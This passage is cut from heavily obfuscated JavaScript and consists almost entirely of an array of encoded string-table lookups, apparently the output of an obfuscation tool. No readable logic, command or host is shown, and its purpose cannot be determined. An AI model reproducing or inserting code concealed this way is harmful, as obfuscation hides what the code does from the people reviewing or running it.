(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var 